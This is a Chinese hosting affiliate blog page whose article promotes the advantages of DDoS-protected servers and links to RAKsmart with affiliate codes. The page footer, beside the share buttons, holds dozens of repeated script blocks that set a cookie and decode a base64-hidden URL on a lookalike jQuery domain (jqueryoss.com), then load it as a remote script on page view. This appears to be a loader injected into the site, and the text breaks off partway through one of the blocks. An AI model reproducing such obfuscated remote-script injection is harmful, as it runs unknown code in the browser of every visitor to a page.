target="_blank" href="http://www.rakbuluo.com/ggddk/" itemprop="url">硅谷大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/lsjddk/" itemprop="url">洛杉矶大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">日本大带宽服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国大带宽服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云大带宽服务器</a></li></ul></li><li class="dropdown"><a href="http://www.rakbuluo.com/zhanqun/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">站群服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">硅谷多ip站群服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">洛杉矶多ip站群服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港多IP站群服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/?page_id=8231" itemprop="url">东京多ip站群服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国多ip站群服务器</a></li></li></ul></li><li><a target="_blank" href="http://www.rakbuluo.com/ddos/" itemprop="url">高防服务器</a></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/vpstj/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">VPS推荐 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/san-vps/" itemprop="url">洛杉矶 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/ssd-vps/" itemprop="url">硅谷SSD VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/cn2-vps/" itemprop="url">硅谷CN2 VPS</a></li><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/" itemprop="url">新加坡vps</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xg-vps/" itemprop="url">香港 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/jp-vps/" itemprop="url">日本 VPS</a></li><li><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/" itemprop="url">法兰克福vps</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hg-vps/" itemprop="url">韩国 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/cn2-only/" itemprop="url">CN2 Only VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/?page_id=5264" itemprop="url">硅谷 DDOS VPS</a></li></ul></li><li class="dropdown"><a href="http://www.rakbuluo.com/category/%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">共享主机 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">美国硅谷共享主机</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">香港共享主机</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">印度共享主机</a></li></li></li></ul></li><li><a target="_blank" href="http://www.rakbuluo.com/category/yhhd/" itemprop="url">优惠活动</a></li><li><a target="_blank" href="http://www.rakbuluo.com/category/xszn/" itemprop="url">新手指南</a></li><li><a target="_blank" href="http://www.rakbuluo.com/category/blzt/" itemprop="url">部落杂谈</a></li></ul>			</nav><!-- #navbar -->
		</div>
	</div>
</header><!-- #masthead -->
<div class="container mbx">
	</div><div id="main" class="container" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
	<div class="row">
					<article id="content" class="col-lg-8 col-md-8 single" data-post-id="6209" role="article" itemscope itemtype="http://schema.org/Article">
					<div class="panel panel-default">
				<div class="panel-body">
					<div class="entry-header page-header">
						<h1 class="entry-title h3" itemprop="name">高防服务器的优势</h1>
						<div class="entry-meta">
	<div class="entry-set-font"><span id="set-font-small" class="disabled">A<sup>-</sup></span><span id="set-font-big">A<sup>+</sup></span></div>
	<span class="glyphicon glyphicon-user"></span> <a href="http://www.rakbuluo.com/author/rakbuluo/" itemprop="author">rakbuluo</a>
	<span class="glyphicon glyphicon-time"></span> <time class="entry-date" datetime="2023-03-21T11:12:45+08:00"  itemprop="datePublished">2023年3月21日</time>
	<span class="glyphicon glyphicon-comment"></span> <a href="http://www.rakbuluo.com/6209.html#comments" itemprop="discussionUrl" itemscope itemtype="http://schema.org/Comment"><span itemprop="interactionCount">0</span></a>
	<span class="glyphicon glyphicon-eye-open"></span> 12 次浏览<span class="glyphicon glyphicon-folder-open"></span> <a href="http://www.rakbuluo.com/category/zjjc/" rel="category" itemprop="articleSection">主机教程</a><span itemprop="keywords"><span class="glyphicon glyphicon-tags"></span> <a href="http://www.rakbuluo.com/tag/raksmart/" rel="tag">raksmart</a> | <a href="http://www.rakbuluo.com/tag/fwqzy/" rel="tag">服务器租用</a> | <a href="http://www.rakbuluo.com/tag/gffwq/" rel="tag">高防服务器</a></span></div>
							</div>
					<div class="entry-content"  itemprop="articleBody">
						
<p>随着互联网的发展，网络攻击也日益猖獗，网络安全问题也越来越引起人们的关注。针对这种情况，<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="高防服务器"target="_blank">高防服务器</a>应运而生，成为网络安全防护的重要手段。本文将详细介绍高防服务器的优势。</p>



<p>高防服务器主要是针对网络攻击而设计的服务器。在网络攻击的情况下，可以迅速的调用服务器资源进行防护，保证服务器运转的稳定性。高防服务器在防护DDos攻击和CC攻击方面的效果非常显著，它采用多层次的攻击防范策略，迅速的识别和拦截攻击流量，并及时回源到专业的防火墙进行处理，从而保证正常用户能够正常访问。</p>



<p>高防服务器还具有较高的防范安全性，采用先进的网络安全技术和防护系统，保护服务器免受黑客攻击、病毒感染等安全威胁，从而保障客户提供的数据安全。</p>



<p>高防服务器还具有良好的运维管理，可以为客户提供稳定可靠的系统操作和管理服务。同时，高防服务器还可以提供实时监控和优化调整服务，保证服务器性能和稳定性的最优化。</p>



<p>高防服务器还可以提供高品质的带宽资源，保证数据传输的速度和稳定性。高品质的带宽资源也可以给客户带来更好的使用体验，为客户提供更快、更畅通的网络访问。</p>



<p>高防服务器还可以提供多样化的产品服务，客户可以根据需要选择不同的服务器容量、配置、操作系统等，满足不同的需求。</p>



<p>综上所述，高防服务器具有很多的优势，能够为客户提供稳定可靠、安全高效、高品质带宽的网络服务。因此，在如今互联网猖獗的环境中，选择一个好的高防服务器，能够在网站运营中起到关键的作用。</p>



<p><a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="RAK"target="_blank">RAK</a>smart高防服务器，可提供1Tbps+防御解决方案，专业SOC工程师团队7*24小时服务。</p>
<div id="dxseo-related-posts" style="clear:both;"><h3 style="margin:20px 0 10px;padding:0;font-weight:bold;font-size:14px;">相关文章</h3><ul class="dxseo-rl-items"><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/8971.html" target="_blank" title="东京裸机云站群服务器测评解析">东京裸机云站群服务器测评解析</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/2543.html" target="_blank" title="便宜美国服务器好吗?">便宜美国服务器好吗?</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/4826.html" target="_blank" title="虚拟主机,也叫“服务器空间”">虚拟主机,也叫“服务器空间”</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/10246.html" target="_blank" title="RAKsmart服务器连接问题排查教程常见问题：工单提交指南（含截图规范）">RAKsmart服务器连接问题排查教程常见问题：工单提交指南（含截图规范）</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7440.html" target="_blank" title="香港大带宽服务器：为何成为企业首选？">香港大带宽服务器：为何成为企业首选？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7630.html" target="_blank" title="海外VPS：解析虚拟专用服务器在国外的应用">海外VPS：解析虚拟专用服务器在国外的应用</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/1672.html" target="_blank" title="RAKsmart美国VPS推荐">RAKsmart美国VPS推荐</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/8610.html" target="_blank" title="香港低价云服务器：为什么选择香港作为服务器位置？">香港低价云服务器：为什么选择香港作为服务器位置？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/5037.html" target="_blank" title="服务器类型和配备千姿百态">服务器类型和配备千姿百态</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/2686.html" target="_blank" title="怎么选择合适的云服务器？">怎么选择合适的云服务器？</a></li></ul></div>											</div>
					<div class="entry-details" itemprop="copyrightHolder" itemtype="http://schema.org/Organization" itemscope>
			<details>
				<summary>原文链接：<a href="http://www.rakbuluo.com/6209.html" rel="author">高防服务器的优势</a>，转发请注明来源！</summary>
			</details>
	</div>				</div>
								<div class="entry-footer clearfix" role="toolbar">
					<div class="bd-share">
						<div class="bdsharebuttonbox"><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_more" data-cmd="more"></a></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var 